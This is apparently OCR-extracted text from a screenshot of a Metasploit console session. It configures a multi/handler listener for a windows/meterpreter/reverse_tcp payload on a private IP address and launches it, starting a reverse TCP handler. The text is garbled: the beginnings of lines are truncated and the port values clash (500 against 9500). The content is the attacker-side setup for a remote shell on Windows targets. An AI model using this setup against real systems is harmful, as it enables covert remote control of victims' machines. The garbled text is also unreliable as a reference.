 exploit/multi/handler
t(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
windows/meterpreter/reverse_tcp
t(multi/handler) > set LHOST 192.168.137.130
2.168.137.130
t(multi/handler) > set LPORT 500
00
t(multi/handler) > show options
ons (exploit/multi/handler):
rrent Setting  Required  Description
-------------  --------  -----------
ions (windows/meterpreter/reverse_tcp):
Current Setting  Required  Description
---------------  --------  -----------
process          yes       Exit technique (Accepted: '', seh, thread, process, none)
192.168.137.130  yes       The listen address (an interface may be specified)
9500             yes       The listen port
get:
card Target
t(multi/handler) > exploit
reverse TCP handler on 192.168.137.130:9500